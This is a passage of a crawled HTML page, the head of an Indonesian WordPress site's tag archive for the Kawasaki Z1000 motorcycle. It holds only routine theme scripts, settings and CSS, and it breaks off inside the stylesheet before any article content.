

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tebet9.com/tag/kawasaki-z1000/
body_size: 63234
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>kawasaki z1000 | Tebet9.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tebet9.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Feed" href="https://tebet9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Umpan Komentar" href="https://tebet9.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; kawasaki z1000 Umpan Tag" href="https://tebet9.com/tag/kawasaki-z1000/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tebet9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tebet9.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tebet9.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tebet9.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tebet9.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tebet9.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tebet9.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://tebet9.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://tebet9.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tebet9.com/wp-json/wp/v2/tags/811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tebet9.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"822e7a4fc5","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tebet9.com\/wp-admin\/","wpRestNonce":"822e7a4fc5","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tebet9.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/tebet9.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="2dfd353f23";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff4033;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4033 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff4033 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4033;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff4033;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff4033 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
